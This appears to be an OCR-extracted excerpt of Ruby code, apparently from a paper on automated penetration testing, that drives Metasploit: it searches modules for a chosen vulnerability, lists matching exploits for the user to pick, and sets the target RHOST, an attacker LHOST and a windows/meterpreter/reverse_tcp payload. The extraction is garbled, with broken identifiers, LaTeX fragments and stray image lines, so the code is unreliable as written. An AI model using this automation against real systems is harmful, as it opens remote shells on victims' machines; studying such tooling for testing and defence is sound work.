puts "Choose vulnerability" target  $vuh = gets.chomp$```
# Search for available exploits regarding the vulnerability
match = ''search_term = target_vuln
tbl = generate module table("Matching Modules", search term)
framework.search(match, logger: self).each do |m|
  tbl << [
    m.fullname,
    m.disclosure_date.nil? ? "" : 
m.disclosure date.strftime("%Y-%m-%d"),
    RankingName[m.rank].to s,
    m.name
  ]
end
var = \text{thl.to} swords = var.split(\sqrt{W+1})i = words.length
useitarr = Array.new
for j in 0...i
     #puts words[j]
     if words[j] == "exploit"useit = words[j] + ''/'' + words[j+1] + ''/'' +
words[j+2] + "/" + words[j+3] #everything is up to j+3useitarr.push(useit)
         \dot{7} += 4
    else
          j += 1
     end
end
``````
i = 1puts "The following exploits have been indentified:"
puts "=========================="
useitarr.each do |wrd|
    puts "#{i}. #{wrd}"
     i + = 1end
puts "--------------------------"
puts "Choose the corresponding number to use an exploit, leave 
blank for default"
optus = gets.to i #gets user option, 0 for blank
until optus < i && optus >= 0
     puts "Wrong option, re-enter"
    optus = gets.to_i
end
if optus == 0puts useitarr[optus]
    vr = useitarr[optus]
else
    puts useitarr[optus-1]
     vr = useitarr[optus-1]
end
run single("use #{vr}")
run single("show options")
# Set RHOST, LHOST and payload. LHOST is the default, it may 
be changed accordingly.
run single("set RHOST #{target ip}")
run_single("set LHOST 192.168.1.125")
run single("set payload windows/meterpreter/reverse tcp")
```